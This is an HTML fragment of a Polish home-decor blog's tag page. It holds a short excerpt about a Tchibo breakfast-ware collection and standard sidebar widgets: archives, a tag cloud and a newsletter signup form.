

<article id="post-994" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-994 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-krzeslo tag-kubki tag-zestaw-sniadaniowy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/02/wiosenne-sniadanie.html" title="Wiosenne śniadanie"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/02/do-bloga.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/02/do-bloga.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/02/do-bloga-300x244.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/02/wiosenne-sniadanie.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/02/wiosenne-sniadanie.html" title="Wiosenne śniadanie">Wiosenne śniadanie</a></h2><p class="excerpt">POLECAM Wczoraj weszłam do sklepu Tchibo i naprawdę urzekła mnie kolekcja „Śniadaniowe przebudzenia”. Bardzo jasna, słodka i dziewczęca. Szczególnie spodobała&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/02/wiosenne-sniadanie.html"></a></p></div>


</div>
</article>
		
	</div>

	<a class="pagination js-skip-ajax  pagination--load-more pagination--auto js-load-more--wp-loop js-auto-load-more--wp-loop" href="http://www.zpotrzebypiekna.pl/tag/krzeslo/page/2" data-max="2" data-current="1">Load More Posts</a><div class="sleek-loader"></div><div class="pagination-message">Nie ma więcej postów</div>
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="http://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="http://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='http://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="http://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="http://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="http://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="http://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="http://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="http://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="http://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="http://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="http://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="http://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
